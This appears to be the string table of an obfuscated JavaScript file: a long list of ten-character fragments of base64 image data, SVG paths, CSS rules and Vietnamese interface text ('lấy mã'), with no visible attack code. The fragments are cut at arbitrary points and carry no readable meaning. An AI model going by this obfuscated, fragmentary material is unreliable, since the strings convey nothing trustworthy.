"NHhAvUKGaB", "dFveD8CaJe", "1AvPi3pDDx", "F4B6wT2szK", "597Oaeff0M", "HG+YgoAJhH", "c7NnyB06vH", "nolMlSDr0f", "AT+HAACIep", "hCGXACe1AM", "3yHqiXqtd4", "ktsh6N8PwF", "GDEL/zQr73", "nFCL07bfgE", "JSOol2SAeo", "cYy/6zL2zP", "ROu4lB5jBo", "JGZQbycD1O", "D6xG5Qe9C4", "xmBe6aaYXh", "gDAsTxkAAD", "eoVLoJ6NQZ", "nxXe9CBpHV", "/81i8fEUNE", "x69g7gHAAD", "Mg6t2sMn+H", '/2000/svg"', "4aoV3GHqFc", "IMQTOWenHx", "veSQqJcNin", "jWaWDYCpwm", "tEn4MQUC2u", "6wgD0Jvewu", "4TuuFOxfxv", "height: va", "IQv9gQL1Ch", "4OBxw+MDzF", "6jX7Qb2iEd", " bold;\n   ", "AAwma/aBAA", "Ygb1djJAve", "q9VjxUhL5I", "JexR2iXvWA", "S9LxH3AADg", "h6nUPiHqT7", "8Gha1TSpb+", "6LejR2iXve", "iqAhDIPYft", "AMqefR8zlx", "cA88LAAAPJ", "H1Kv4gXqVI", "A9IqKtfvh9", "mIPDzNQr5A", "v1fdxEHy72", "PMAAAsDdbi", "JeNijqAQAA", "oF7hgnm3ph", "Z2xZhypi93", "CeUgTU04xA", "1AvsQTEw5J", "J6ZzWh4l3j", '" xmlns:xl', "tkDgJQ1Rpo", "QwDgbmVxT9", "KeqNd6h6hX", "jmhjsoR5ix", "J4TM+/vzcv", "IPY+ez4kzc", "QDqAfVaM4B", "C86Je9wNEP", "8Lp3fFGDHU", "cAwAAODcfC", "AvOi3rdDxD", "y726ROWTfs", "z4xy69ydd+", "/2Jww53gFn", "rgAWb5QjG+", "uAnU+xK4R0", "ol71gKh3s8", "er;\n    tr", "3d0h6oXEPQ", "veZCoB5Qr+", "         <", "d8Y/hXqyZN", "EOOGk9XP0D", "UK9qBuoJfq", "nContentUn", "kZ/05T4B5R", "FwOaeOWA0x", "/2M6yExH9E", "Q75sf1BsOB", "ol6AAAAYQw", "Jw7uYVOUr3", "vY47RL3wAl", "lLLmna+J8Z", "ig3prioSAU", "VGv+wVEvYk", "1kgzzbuGie", "QiG1H3zfE7", "6CoJ+qF50W", "O8ReDyT0Ih", "EPWah0S9JO", "QyGTXlONv5", "9gccyNC7Sh", "UIIYQqKv2b", "UK+QAeo1F4", "E6gXIv6CEX", "7sA1AvuYWU", "4dcDj7A0jA", "WWucPwjg1F", "UumHdrip8M", "oZ4AjK131T", "AAGBJPmQCA", "8NTCcCJwF0", "UVpziFzciJ", "TzuavmHmBe", "n4ntydPXas", "lVjuBeDvQe", "gbg2ocsh/2", "U9vDZBvXxG", "fSkvg+g3P3", "NjOv8py23b", "oV8eYBNXXv", "90S9A3a4+Q", "JeEvWiHaJe", "/Zn0fe4DRl", "HKiX0INgBO", "AAIBmrXFP1", "dhL1Sr5zDw", "AAC4E8u4J+", "AAPDsPowAA", "ZhAvUIGqNd", "KFz8P6n0J3", "mcMPBO7M4B", ".1614 118.", "57TMxaAzZO", "wHn4VxpwOk", "xoscuSx7a3", "Yeo1zwk6iV", "qW9rHtgMOB", "jiChq9RHQ1", "lkMQL1bK/k", "He+9I/uYeb", "kAAAB3ohT3", "TOBRBJ2oJt", "Nuc5F5d7nN", "h9jeriZgXr", "rlM06Gel8Z", "fwvDUwEjlu", "YljUC+ZFve", "nFk2EEELbS", "nxXS+CxpHV", "    <image", "BpHVi9ABh6", "YdFvWBe1Es", "enIGUK+5EK", "8+QI/tXuvh", "QL3gHlZmUC", "KGiIjoVgL2", "F6FgNQ79ZK", "RUcIoS+UBv", "6gX3UDEA9c", "O+79cg34vN", "2|0|1|4|3", "yU9+mt9wJI", "dHmJ0O4F6h", "AeEe3ph98K", "F2q7+Mg+HY", "Z18R4zSvVu", "jq1TEmQfU1", "wY5tm8YC7W", "92Q/Uk/1Av", "/R1EZN4Fxg", "75Vv8K9vS8", "7k9oUPZrYj", "wByIQz3EUu", "z6PgbqjaWA", "QAA3L0w7ol", "oVMhqCHzXg", "t0MM1A6gH1", "PWNqXIGagg", "oN3y5qDdph", "/409AAA4GF", "VQTwORZwY6", "esG8qJccEv", "AXRL2AOABo", "YFR9Z9QgOr", "/fFPcAAICz", "p/pXf70J8T", "sIaheS2oEN", "V7jHkJPdw9", "qiXYrAXq7X", "AvUQQt8mFg", "wxi3rxhEPR", "D9QTykC6ml", "/yTvcHN4/6", "DwVHELgvDC", "dwT9UqrzN9", "gdvMvMpz2n", "Zb9QAAAdoj", "jFS++2g56y", "rl/KDe0A1A", "Rb3iBaIeAA", "UZN4J6XwL3", "q3E9zAYBur", "Zyc3eTuJAt", "ad7tzhh4Jn", "pA6jX/QVAv", "SOol2SYdws", "4URmWfaHsB", "6AT1sTKBe1", "xYqhXxzAe6", "XtO8qFc1KO", "A4PB/8AACA", "6tX9CQ3Kfk", "logo-dr-si", "UCe0jMoN5O", "xrYrzmlepd", "fyvCnm8RDN", "P1Ou5Q9QLh", "QAeo1F4F6C", "mZQL+MH9Qp", "K9i+DQG+7F", "uAfUm9tAYD", "48hb6d3j1Z", "Dl0DJ8gchA", "4F6C6iXywD", "XMl4R6n0J3", "MH9QpFoF7J", "AMBDRL3KDl", "FveSQqJcNi", "sa3ODZjqFf", "pykHgpGoN4", "hPEEvavGIf", "wQQgjdZIF7", "H3u0Yhd7tO", "8JkQfYZAvU", "wMhtI1a4B5", "6AIgjGQQim", "9XD1D3i5Xz", "KoV9kh6jUP", "z2IA6t1aye", "o4+Gv8yFOg", "nVjEmaonta", "VaM4B6VTNQ", "    displa", "a5MxhjDcTO", "RDwAA9ubhG", "nr4eof8HK/", "IzhMgp/Ndh", "kTp8EiHejQ", "B2PoJnup3P", "1It2iHrdA6", "JO6JegAAAP", "NDQCYbvlde", "AAAgAElEQV", "jO10v/uocQ", "KF36/6hd8v", "owY6tX9CQ3", '"#image0_6', "hmgHUA+q1Z", "bezHUU+KQf", "ep6U6uEljK", "/GXqzNVlwN", "P6gXoIoc3F", "KBsKQCB7He", "S9mBO6Zaob", "u9Kta4qhwk", "J2oJttY14T", "AAPLop7ot7", "wGFu06WozZ", "REFCD/qoSI", "KAet0FQL3k", "JqkAeDuRo7", "BAvUJGQ/Cj", "3mJvdsZNHy", "NtuKeqAcAA", "d+ALgzrXFP", "4l60Q5Rr3t", "oS9TJxDwAA", "ZQb2MH9TrL", "WD7s41aB/w", "CuLn3c9q5t", "bUC+rBUAjU", "hXsU/hnodI", "E9QT98yvRE", "0fgNjOv8py", "Colx76Tj1x", "hGo98gA6lU", "I0S9fPRvi3", "FPUAAO6Xhy", "gF6cobzZvC", "33BwIBzZjg", "4QTgK7axWj", "6lV2iHrNQ6", "5l1RQL1c8Z", "wbXGPVFvn/", "I1CtkgHrNR", "/WGbgDqBfa", "M5HjpggSAu", "aAzZOgalfR", "XwL3iChaHk", "enADgSUS9y", "wJBzZgD1gH", "XtW/EtRrCA", "lXm+KBhHbL", "UkdywAACAA", "AQAvwh4AQL", "PIdQjXlqEE", "E8zAvUQksU", "wTpR49mi/1", "JYdEvWxQ1A", "fAgDAffkPn", "37988 75.7", "0S9wTtEvXh", "JUtERy8rvi", "3vEo97J77k", "0iUQ8AAJjB", "OkvZgTumWq", "nvTu5Juzld", "tton-dr__a", "aMSfNud8bA", "ogNlYyUiOl", "oKh3gR2Wd4", "45 0.73999", "M97hL/c0fG", "+ZCXfopn+X", "/R+MfEN7aB", "4ABEvcoOUa", "c0VxbYSQL1", "c2XBy1RkEC", "eHmf4h6PQd", "J1+OGeotgM", "M66HxDziB/", "ghxzvgpPXw", "uBeu5woF5S", "set7eG2Cev", "23uX0snwN9", "H6B4e5iX2b", "dlzbvYDC4h", "hFCKng2FUB", "Vhi/Y9mJw8", "ScbIQHGq45", "Q9TrmRb3iB", "6EezxsZ3Gh", "l9m5n0PA1q", "xfbdmhbb4J", "AGDEf/zR/x", "F6DGIALD1V", "8C35.6936 ", "DEgDqgXpNf", "UG/oBqBeYA", "C5CBB2zbGA", "6nU/QNQT9a", "kDOrGKF3pw", "OD0RL3KDlG", "Oe5whpykHg", "g3pVRlAvyQ", "BBCyKBf4B5", "QVqFfIAPWa", "zM90wYFfE8", "AqBegv0cM0", "HfEFBvUKGI", "/YNw5PenQD", "XqAeQmisWE", "hdlHyZEDol", "3EtgwF+j4u", "gwsq+JxzRv", "0YTL7I8QcY", "NVlwNWywP2", "ETBu4REREB", "w5KiXiXsAA", "fOzevRy7vo", "Cv6k0RO1X9", "pxq/+T13X7", "+Io6AICNE/", "QwMOGeGc+M", "QQ6/rwn5W9", "yfWg3/0i19", "jUS6JetEPU", "wzUDqAfUa8", "O4MoJ7sB+p", "qO0S95kFRL", "InqGPOyJHi", "2szKBexg/q", "wR5amCkFEO", "IAAAGiHqVH", "MJvcgGFLPo", "6Q7vEfcAYL", "xhEPRuE8Oo", "JqgXtAPYOf", "IokvrjhPEx", "wJaxne4Hma", "4qhwkj+14W", "0/aLiet7dN", "JBUQ8AYD8e", "AAI/AJwQAA", "6iX1UDAC9R", "NQL5kW95JC", "d/p3cM8e/E", "AAAAElFTkS", "qJfxg3rdNw", "Uv7TlAPSHc", "T3Wz4T25On", "PFDzogFIfs", "63v/0D9myB", "1Gu9Q9QrDo", "XcoDot6wXl", "dpqLJzUOC8", "IA98kEGAID", "YxQu9OGz5B", "h4l3jcO/El", "t27j7Hvt/v", "DO4REdGdZZ", "n0fe4DRlzb", "htIXAGjEyT", "mReohx7ix4", "G88OAAAPLA", "Lb4wAwAO6u", "AeVgGXgA9L", "Dw7zE3u0MG", "0F1MtlgHrd", "EePkw/9z9G", "kC9khHUSzI", "VEvOH/SqFf", "6uUzGkMfNf", "o1MZlD9sP2", "/k0US85Jep", "mAAODxRr7J", "EAYLqbuCfq", "TnEcC8We9E", "B/wyKYyvs4", "Tr0jhcAHzF", "+y2D64HM4Y", "teIw4BR6N3", "Tg0DhcAHw1", "pIB6hUuPgP", "vy9LXa8AXb", "kQocVQ4TRv", "NNTdOrQnPm", "VMhIvpcgXq", "ofM4ewfIqf", "qjoanrZNCZ", "t+gKgn6l2d", "iecAV", "yBk99J/aQ0", "OEDw1Nsp7l", "gHPw4Q8AAG", "wD5uifOVj9", "QqencSVe2e", "5gX7yTss56", "S9A3a4+QVR", "MJxCGWw/V3", "rO64gan7Rc", "KgHlCv6gfq", "W+BO4R0RXl", "/dzj4P2Z9H", "HqgXpMf1Ks", "YruKMVFLqN", "YU860M5Hjp", "E9tNveOYII", "yDDl0DJ8gc", "GAag2QOgLy", "he1Bt6gKg3", "U7aticE5U4", "+Z04uIdNUb", "EJiO4B0Kvw", "QBc2S999td", "t8+IeAABc8", "lter: gray", "+pN3WE17O9", "mBOohhHrFi", "sform: tra", "Unknown", '"146" heig', "E7kiBeo8Q+", "aGrcBpYhg1", "WjOAelUzUE", "qZeIeAACwN", "iMoV4dYxJU", "h6ol7TvKhX", "Dot6NHaJe9", "9f98dbv6Hq", "PU6y4A9YJ7", "mhnjKHs0EM", "AML8kuxsA+", "SaGUT08hKG", "LxEu/E5t18", "c7gXgz2DNT", "DicAX7G9hq", "pugXj6jMfR", "DsxqLebEbB", "gHhERUb1sm", "mcOgkX1s40", "HU62AYXpJd", "DMMzyn+YjC", "vDvUw7aV+B", "xf6eKfIafJ", "vmAHU6/4Co", "ygzqZfygXq", "B2zYGwSJH3", "Dop6ol5xXt", "6Aegi6lV2i", "7mXcrRcy7m", "NjmiBzXeXs", "lWHezWeYd5", "C4LwwhIkTG", "OsbX9yjDv5", "q13iHqFYdF", "F/Mh7ol6++", "02ereLYaB3", "PTz+T9F9lA", " lấy mã!</", "AcBr3pgAgN", "K55IXtJ1rs", "Sq7jg46DXd", "seFPVEvfC8", "j9G4dI/Tut", "kTciK6tEC9", "AMj5pAEAAO", "ag3iMDqKd8", "e7j6gXqyH6", "ADv2ctyone", "JewAAtPDyC", "CvuwjUC+5h", "t03APUCe0g", "2gqd9QkqG7", "bQCYDgsUUQ", "GOqWrzf+x5", "syJs+7TRmT", "sXzOwhZ8qB", "il4qq8LRHb", "AQDA4/KwDw", "YPFGvskPUa", "7hk0N/RCno", "EAPA8PXQAA", "amIyh8w59G", "duHbSHe+9I", "r3p0bv8Glx", "fUycQ8AANg", "vV2MwL2zGx", "/oN5bf2Po1", "wFThNDKOm/", "uJ7GAybt3f", "aiH0PriBUE", "dxEYbL17wy", "tfAmaJeJu4", "NK8FFeJbFt", "hGoh9Bc8eN", "Koh0UYoMYg", "gkPE9guDXA", "oXIaRiEyBl", "cOEkX1NjNe", "6hUyGoIfNe", "6B0S9yXcoD", "3eHgH9R762", "1UCGvawhjI", "L1skFRDwDg", "gBAPy9SALA", "GAyb8pxs/O", "DgXpJPRSMQ", "Y+auZ9U3T6", "npwEVb+rB+", "AgAA4EF8w0", "1f09iZzBB5", "7j0caN7jlr", "4xf2OoFbaD", "/C695pTUxl", "9xqDeNAR7q", "JdygOl+f/x", "YTBsynOy8Z", "cwrdLyadzV", "6gXzol5ySN", "2BPTjDgHpB", "ncIyKiWtkw", "QHUq3wI1LO", "und-color:", "FujhmgHUA+", "Tltu3cfY9/", "lPRL1gXtQb", "YAM5a33Agj", "EuiXrRD1Os", "AVb70I5CAD", "TEcqJfUQ8E", "gCgAAdOn5r", "tyYmc8h+2H", "LyDqTdxhNS", "Nf7993h5v/", "COLf2h/5aC", "mBegihUeJF", "JCuxhYwT1d", "Dq1XaIes1D", "L43AB8BXbH", "EaiHEEJ5+g", "j1sivJVp+8", "1/NofMCZf2", "qaMmxj9mrj", "C9QoZoF5zE", "aPUMF/wl8a", "Eg6IeAABX4", "5 35.8438 ", "ktQcA+bC3X", "gL15YwcAmK", "68byo131I1", "i3oTdggGRT", "wzjLuiXoTd", "7hdZf4Og5e", "DgnBlAPTkD", "qIYTQ+8Sii", "JhBvZ0MUK+", "Uy2WAet0Fo", "  user-sel", "M651303u4Z", "v7A9f3/qG/", "OSTqZYOiHg", "HWiXmWHqNc", "C/jB/W6bwD", "Aet0FoF5wD", "9V3MDR4d7b", "zlS5Jw9QcW", "WCeVEvOSTq", "ao11wE6i2g", "cCk4u4gpAA", "veQeLmagnu", "e4P0GxgOOH", "8zAAAcKrvT", "fMi3rJIVEv", "wMihkNZ4nt", "8/7Qf/Id3h", "dnN7k7yYJc", "nE8HQ87pZ8", "CHH/2OPPAQ", "t6wbyo131I", "9BXq4ZgD1g", "oamrpNBZ2J", "XibuAQAAW+", "5h3hzIOmne", "5yDxczUE/w", "5pAZ1S23zd", "gupr3v4TzO", "4g9B44cc74", "PT9hMf3cPu", "b3kkKiXDYp", "D9cJeg/t2N", "ENyWNQT9QA", "XuoE5HzAnB", "dE7eUBQtUC", "mXEfUK86Je", "3fCxrc4Ng9", "UTgTIA/Jba", "A4LC/7AACE", "bpwDrcf2Oh", "sp/tBpmpNU", "b+gBot7EO1", "ZUyed5syJs", "rrQeNuEwYL", "/LH6ICKGp+", "djIF92rsII", "ol60Q9TrHh", "w9QcWO4PLC", "ArHlABwAAq", "+cy+W8lI/Y", "mff//7L3bu", "9AGAGb/4AA", "sHlcMYg18M", "R7+SsCwD0i", "zQu9OGoXcx", "XVQTUO4B6U", "dr+bQL0p4i", "Hfy3LAYcCQ", "d4h6Dw+Iew", "jL3/V3Vzfh", "c lấy mã", "/cAAIBOPkw", "cVjUC86Let", "O28uAcAAMf", "/GN+lrYZ6j", "XPM/6GddDY", "CNBACe3Fbc", "i+/YAwCYQN", "/DWjzeYVUW", "5Y3fWQCA+X", "4GPcE/WqBk", "DTeBkHANgp", "ldcYPT9ouJ", "IhtR983xOn", "HcRK/SuIYe", "Azq7WSAet0", "C9LivMJxCG", "7Qvz55+sBa", "Uy8Q9AACA4", "DNQOoB9Rrz", "6ol7rHaJec", "94rCoF8yLe", "y/Ewf3sCnK", "QAeo1F4J6C", "one;\n  }\n\n", "Dc6YI47VPU", "Z1S23zd0JG", "XiajI3Dq9w", "WD0YAANyl5", "g+D6sAAEC3", "Zt5JZ/NXzL", "cnm7IkTp8E", "wfCi8hJ311", "(\n      (v", "EveZBUS+Je", "3xr9DDtIF4", "LMkC9woXvF", "a/EBFAAA2K", "g38Q4Xh0W9", "Bh9gtpeNfd", "HpVM1BP8AP", "BOo9MoB6lQ", "gCAIO6JeoU", "YYtTLxD0Ag", "yH7Yfsq2NT", "b9/1ebinUw", "hF6sX+De+E", "veZBUU/UC8", '="1">\n    ', "OEIZcAJ7UA", "v+wagXmAPS", "3ZzUz7+/Ny", "8A6iX28DAD", "C37.1357 5", "2X/2RcH7C/", "UjqJdknPBO", "XMULvThtSz", "foNgPOUb8w", "/axZ/4/hXg", ".890137C11", "gYPg4+Y8kI", "UDWu4ilxsG", "27jxc+8rUQ", "KDOpl/KBe9", "HWVcD3cxPD", "adius: 50%", "bxXb3jh407", "Q9ZoHRb0k6", "TvC39PCn/t", "WBe1EsOiXr", "B6sh+o5w4H", "zs095FEJlD", "j8y1Cgd9Qi", "v+HJRb9IOG", "IoSVVg3tAv", "YnDDneAWdq", "y7nX7mXVG/", "2AE6iGE0F5", "OmWFe30XGO", "JvAvUKGaBe", "JsU1soiZzq", "84LOoF86Je", "004DBjyYhu", "fEPUm77AYF", "OWSOMdQr+p", "imf2AO4REX", "WXHgC4QdSr", "HCPvlQ3YGa", "aoZ7QD05A6", "wZQD6jXmgH", "1VyfPHcsZQ", "APVkf0fgNj", "FznLGGCRI8", "h38s59aDvV", "ZOtdGoeLs4", "I75ftEjy1P", "1lCKgnmYE6", "TPkyH6GnEo", "+rBx6wbWPw", "B4CB/inqi3", "IABES9yg5R", "0|3|2|6|5|", "QT/EA9pQio", "XDzTk+jqTo", "hHLIvOCLHd", "j927l2PX9/", "lRb+gBot7E", "PcEP1FOKgH", "REBwnUK2SA", "yeIHKnAUeU", "ADwJP5K8jP", "nvwRkG1Avq", "UHFQ1LvADs", "XfqLGYF7pp", "tNcLaHfy3L", "Xe4WCDqBTt", "xfiW6l0ah4", "seFPVEvbs7", "mDXFGvtEac", "vyyQkAAABF", "UN3IAgJO9i", "cTGHK", "GoXcxelfMA", "EPU65kW94g", "APW6ioB6B1", "W/yHYrDol5", "2beN0Wnf6d", "dSLdoh63QO", "feJF9sOOJy", "gAADBNMe6J", "L1sUNQDACL", "g1WMiTfHpA", "SGeti2Et/D", "VzMC9RCaJ3", "J3qwQL1CBq", "QeCkag3iMD", "M4+4feLfuH", "fXJqiXz2gM", "HqNc8KOqlX", "gZFPQCAa/K", "/J3f/PhFel", "TU04xAPYT2", "8VqFfIMOQ0", "hmgXnMhqLe", "LHH+AcYHDy", "JiBegU/UM/", "4Q9Sbf4T3i", "umFkfqYLDv", "e0DUm3yH4r", "yc79Kr7BD1", "kW1wt/TW8Z", "Peb/lMbE+e", "Z/NXzLxAva", "EGDHUq/sTR", "e7QTNS7d5X", "w6E5sylIL4", "t3n2Mfb9H3", "siDXaWCQOS", "3MBgG6j1v3", "ZgXoIoW8Ui", "IAcNeiuCfq", "dd8A1AvsIQ", "6i2gXs4P6g", "ZqXz30XIWs", "k2SyKiAwTq", "  top: 25%", "xAqYBAuyir", "AOMvrQpz6j", "EvTvnRb03x", "on-dr-padd", "7GaBedwGoF", "uol8sA9boL", "ZwRBvS+Be0", "evEdop6o13", "hqdxRk6C6u", "f7Qeb3skLv", "HMhE7o+3J+", "crjJ/h8HLR", "2EosNQgihJ", "iMGOo1/I3j", "tAAbBTYoQZ", "VCoXkxHKR6", "lcOEkRaHGO", "XiHgAArM9L", "iXnhe1Bt6g", "B9cDmcMT3p", "wFVgAcBCiX", "RnlpY", "vzol5ySNTL", "3178/AEAnJ", "op6o1zUv6h", "zsc/B+zvo8", "7vrk6c9q8+", "Yk1jR0afgx", "hnMgL1HhlA", "VOCwAb6d3K", "8T9wAAAN7y", "VA+GQqDeAj", "sAdnGFAvqA", "7hQv+8C+4R", "ypwFHlMGFk", "LBk8QOesFE", "lKHdfbJvBY", "F9hDEgDqgX", "x8I9b4E7hE", "DzvNmVMmne", "IZ/pwwGHD3", "qYPO82ZQjP", "k/hOGpgZHK", "GYqIiKIiIl", "Ov8pxC94tJ", "5sbAHAZ3x/", "mHnax2OCiE", "zbyAA8KRq4", "735s959gdl", "/AD9ZQioJ5", "eIQPUay4C9", "uUFTC", "WKGQkXg2JG", "hFxD1Ju6wG", "Uay4E9RZQL", "C6b57PiTNx", "rM6iX8YN63", "AwLK8XAHAZ", "ath=/;", "kMUK+7ANQL", "CtkgHrNRaD", "fIfisKgXnB", "8AP1lCKgnm", "C/jB/W6i0C", "LHLkDQwHzU", "jOot5MB6nU", "lv5gRuGeqG", "h9k0bzSuth", "5OdFLYwQOM", "b3uG4B6gT0", "k/RfZQMC0x", "BOqVjKBekr", "1gh2iXtfAU", "oXRiH7Bvzi", "kB3CMiuqc8", "tUHBT1LrDD", "/pmcx8vctJ", "L8AcYFDicP", "k2+Q3FY1Av", "1qmagnuAH6", "AsABRr7JD1", "MdhDPcRS4R", "tejOITeFS+", "p3+ndwzx78", "xV8MJvcgGF", "B4REVG7bJ5", "vqDqHfADje", "pg4oWd6EUy", "1mgtBvQXUy", "8QcYFzicPG", "gi7+RJFTLo", "Lv4ZcpoMDD", ".logo-dr-t", "av6cGRlojp", "vYrlvyGoNY", "EAwJ2LvmtP", "kbAnpnNaHi", "3ujIFnYncG", "+eyoYGHDOD", "jhpPVz9A17", "SepjO4QPDW", "xlcDhjkPWu", "7mHixmoJ/i", "eKeqLfPvKh", "UVNzhtv5i4", "d9xpS/6D15", "d7hYIOoFO0", "d0wMj/TBQd", "7mPs+z3iPu", "+wdDoQOnMM", "QhD4BUFoDF", "gKg3eYfFsK", "sgIfIIZ/pw", "HDzzeufd9B", "iXon7/BqSN", "/Mu1cR4zSv", "LejR2iXveA", "+L27gV6+DD", "HUSzJAvW8C", "RcMDDhnhnP", "/gCZeOeB0h", "mask0_658_", "HdMDQ/0wUH", "wt16ad8lpM", "6p93wT2iZ8", "nyHqCfqtd4", "M90wYFfE8d", "xUFR7wI7LO", "6gEAsAcPlA", "KewAAAGQ+I", "2Pfb/e7uTH", "Av6iWHRL1s", "A3Ua+yQ9Rr", "hfq0k/5LCc", "BedwGoF9zD", "vBoWtU0qW/", "sm1NDM6ZIo", "EN7aBsYamc", "O0G0GnKP+w", "b+YAJyHqVX", "ZUyad7szVp", "ocJozsa2Ks", "F4F6wT2sAk", "MzM90wYFfE", "97gJQL7iHl", "HpABAIC78j", "0Zg6B3mxhG", "nXAzqfRX8o", "AAKxG1Ltz/", "5kaV6DcDcn", "njXoXp55xB", "AvXzxABCaq", "eoYk6D6mrf", "njXqZeIeAA", "1F5t3lNvPu", "kkKiXDYp6A", "6GT+oVygC9", "QQlHiRUcIo", "eqNfkB/Wqj", "sT2FUdknXm", "s4R8bq79in", "QrGUG9JKMi", "6i3kwHqdRe", "JPQiG1PPo+", "E5xV8MJvcg", "2Pns+JM3HB", "0S9yjtEvao", "DggES9yg5R", "gHqiH6jn+g", "oZQL3uAqBe", "UIgcJQ4L4N", "ABgM0S9yg5", "fEuUcM92JZ", "VEv2vHEqJe", "lCvwwYesGV", "SwvQ70Ug71", "WbnqWFIOdN", "HFy4OY6KIC", "RfCDYmhnjK", "E4YsViL9Bv", "L9GAsCj9UF", "q4ZQD2gXms", "gnito lỗi,", "ElJdNkohoQ", "Rs7RL3uAVF", "/GQr0jloEU", "L2qGagn+IF", "3uzNWmnmBe", "O8Q9US9njt", "tv3qXQqPgp", "yQL3CBfNuT", "G4J6pZhieU", "nqhXmBf1ug", "/3m/+PPwsC", "bNu5cGepW/", "ch2lebD+Lo", "4Agh9EVqhX", "KMeJnPItui", "3OkJPUQ8EI", "8GwKc/Jxl/", "       </g", "AMBp1KJeJu", "4 75.8901C", "NTbKe5eFLj", "0S97gOi3uQ", "4Z4bzZnDoG", "IioW6BeIQP", "hwFDXj185C", "wAAWJioV9k", "NvkNx6nw4o", "9AVAvsYeHG", "Duvsk3ktWH", "JwAAHIqoV9", "NwxSbFcxJu", "MXsdl5ahjy", "QkK7GFjBPV", "QL3mQqAeUE", "TBjZ18R4zS", "vGxT1ABjhA", "S/GiKFe3Z/", "FUGeGhgpxV", "pYXh3hNEDo", "m3owDgJA1f", "ed5typg073", "T9U7aoeKgq", "pV06S9mNAR", "IqKPFqhXyA", "jtxcA+bH8y", "ol+oJ7rC4B", "xO76WTi9K8", "WP3buXY9f3", "OpdYIflHaK", "l5ySNTLBkU", "AAOBZePgHA", "PYlKLCHjRH", "p/+ms6M9qn", "      (var", "7WaYDNSW9u", "t43Rad/p3c", "1ug+IepN3W", "sa2Ks5o3hX", "DUqYd6tZgS", "vgHhERUZNs", "28UIvdtx8q", "/jRG6N26f+", "P3B97x/6xw", "ncQp3Hy22j", "dteDA6eeb3", "/U674BqBfY", "K9W7qhwmjO", "uIQmI7gHQq", "vgHhHRd3kw", "/WqBkU9AGC", "68ccDpCtxl", "4h4AAGvy8g", "L5gX9boPiX", "nDDneAWdqD", "9oB4MhUC9B", "rWIY6t0uho", "9kh6jUPinp", "7w5PB71Dvm", "PDUPKmT6aL", "ybmdr", "rd-wrap:br", "NAL6yEJiO4", "fYfAyUe+kH", "ga1dHQ1HUy", "x0mJI/b0Yc", "jAto1BsMiR", "CgQtSr7BD1", "mrf/BLO7um", "d9SNSbuMPq", "0I1APIcQLi", "3wDUC+whCQ", "fsN0tkC9Qg", "zbv/lBvUKG", "AKp7GUM9ZY", "cFNdjODjQu", "ToGpX0fstn", "72465 114.", "fEgEApQM9w", "EjSOrJ/+BB", "BeMSPhYlDM", "/jB/UKRaBe", "iREip+nsoo", "3APqDerh9g", "GnDeFsS9Bg", "XtRLDol62a", "xDwAA4Hx8E", "Hwj+lmeh3o", "BZ2J3BlBP9", "hhBIZS9jqL", "und6W9atXz", "iXvWAqHezy", "Y+ijZt43Ra", "04bPkXvSuP", "ot4FdljeIe", "l/5iRuCeqW", "K8c3WuyIOO", "kN3DkgNOR+", "iZN7uBmBek", "A8NBcxIQ3z", "1BlDvlQHq5", "PNQVEvGhb1", "wPJ0B8q9Qf", "MD9WQ/825X", "HD1A/WAeq0", "Jcy71YygM7", "n-dr-bg);\n", "iHqiXusdol", "mn0Ksc3Yqh", "bFDUA4DzeM", "bAA4LVGvsk", "SOk1MBxwmD", "G9XYyQL3uA", "hYlDMaDhLb", "Gg2vtoKHKk", "noA8Dy84QI", "qguHMgYcE7", "D4CZvAEAwJ", "9z8TJPdyMQ", "mQ6zQwyBwW", "mNwwKwicYK", "elp+ZBY5/M", "eIeLBaJesE", "L3mIqDeAdS", "T+E4amBkcp", "fGOXTvT7r0", "oHLwO9SYvn", "4Lv2AACW4a", "bD+Lo3eLGO", "5LHdkWQuwY", "DpRr7JD1Gs", "/guA22jezj", "+04KBGOahi", "juxUofg70Y", "àm tròn cá", "0SPF6hXyAD", "iZ218/C6V0", "GsUa+0hzux", "AACuzIMiAA", "imv84B4R0b", "KBekgHqFS6", "74 75.8901", "7399 148.4", "fby/QG95DZ", "vaEbgHqBPS", "rzbnbHSzAv", "ABU8Yx7oh4", "zGYF6jwygn", "AAuF8eYgEA", "DhgdO", "APWAeq0ZQL", "I7tLsbA3Rd", "k9bDIyC7hy", "bFDUA+DZeN", "g+o3B/hPMz", "Pm6J85WP37", "O+qcpgwsq+", "DDNQOoB9Rr", "/IOUU/U67l", "yGEgtQD94B", "Xe+htDp/4e", "   <svg cl", "WYqCW2q4nd", "0S95kFRL4l", "jahFMtyYmc", "4BAADc5sMS", "iHotd4h62a", "wZQvAAAAAE", "/3F/+P9LW/", "8TqNdU+ElD", "HP/xeiYhiB", "fOiXvcLiHo", "OsuAOol9vA", "QOi3uQ7FId", "PU95wCjLXX", "xeRgDYDVGv", "CJwF0G0ETm", "TOcG+fQNSr", "oJ1CtkgHrN", "14.344 5.8", "iXHBL1skFR", "oQTOBAMd/9", "c/9BQkAAOC", "uAqBecg8XM", "M1rwaP50oZ", "+3/cO6O4BN", "zyn9TAzUk/", "3F4OCZ1zvv", "IcQLiBBCA2", "fereOEUO9G", "GBb1gnlRLz", "Fvwg7BoKgH", "mI7rcVTjUM", "SNvYDhoTgL", "AQjcU/Ua7x", "pCtxlwjvoP", "w0FzEhDfOg", "kTBtSzjRY5", "fb9rLs15Uw", "BP1wvOi3tA", "NfqCfeAemM", "5/Vfi/5SwK", "pRROCOCrEC", "Bot7EO1wcF", "09oHogwQI1", "X6frFTbG2/", "sCh4OgirqR", "6cYUC9oB4M", "7W6eRF4XBx", "fnlAEiTl4j", "A6gH1WjOAe", "gnmYE6iGEU", "8ceDCZf5Pg", "86JeckjUyw", "gEAuyPqVXa", "Te7h6mfelf", "LqnRlAPTkD", "46UOPqtVcu", "em-ui, -ap", "EAgeVwStW8", "6nw4oAAAIA", "PwmfFcrJ+7", "8oI6iUZoF7", "p0G9vD9wfe", "XvsUNXHBnx", "UW9TNwDAAD", "rRjxaiXiXs", "tKfA+DYfP2", "7zNfubezHU", "AALzSE/dEv", "k/0JQ453wJ", "r5wB1OsqAu", "12C89qFfIM", "ZL3OAMRh0+", "L3ivKjX/QK", "lzY3RA7AH9", "HF6IffOxHR", "g6EQqLdAD9", "FfRrmUHxB4", "5t3ujIFnYn", "y4DTuIPXN9", "H6vSwHHAYM", "y//Hz7HAgA", "AcA8CkPJQA", "6aYUvNgCQN", "R8zlxJi74k", "fVBaLePpeK", "4536U7Yc9T", "Yn7N3Mu51+", "/aLiet7dN4", "ft);\n    m", "QD2lCKinGY", "dBvbw/cH3v", "GQQim9j5Ov", "  .copy-al", "uQcAwA2+Yw", "9OMOAekE9G", "Fm9ABl4wLa", 